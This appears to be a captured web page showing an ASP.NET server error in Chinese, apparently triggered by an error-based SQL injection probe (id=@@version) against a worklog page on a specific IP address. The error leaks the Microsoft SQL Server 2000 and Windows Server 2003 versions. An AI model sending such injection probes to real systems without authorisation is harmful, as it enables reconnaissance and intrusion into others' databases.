 116.204.107.145:9000/PersonalAffair/worklog_template_show.aspx?id=@@version
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
select top 1 * from self_worklog_template where id=@@version<br>将 nvar
8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: select top 1 * from self_worklog_template where id=@@version<br>将 nvarchar 值 'Microsoft SQL Server 2000 - 8
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发
堆栈跟踪:
[Exception: select top 1 * from self_worklog_template where id=@@version<br>将 nvarc